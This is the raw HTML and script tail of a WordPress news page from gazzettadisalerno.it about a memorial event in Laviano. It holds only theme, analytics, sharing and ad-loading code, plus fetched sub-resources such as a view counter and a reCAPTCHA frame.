{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697eb3640f4f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/memorial-pasquale-torluccio-domenica-2-a-laviano\/":104366};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"104366\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "104366" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260201#ver=20260201&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[104366]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cronaca","Memorial Pasquale Torluccio, domenica 2 a Laviano."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -139
content:
{"104366":1231}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SQEx4p-UG4pPvslwUSN0JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911146248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU5uvEQq2TlMMN0c4-xHZmq0tDqOzLvsSthXUJwf4YJycaUHKYi-jJukREVPT5VqSovBls7lJmLiXQM0EP2-eCZSNmg7hdNc5iz0IyZDW97PN-QaGmU55QpxlokmJDuhiH0v3XgWPkBdTNCdhy0hhUXcMJrq6_cBST3Hzh6f_C1zHKp46EMhVuAvkNz/_/bottom_adv_/peel.php?/adsplay./ads_script-/ads/webplayer?
body_size: -1283
content:
window['3785b96b-24f3-4606-9343-12837c2055d2'] = true;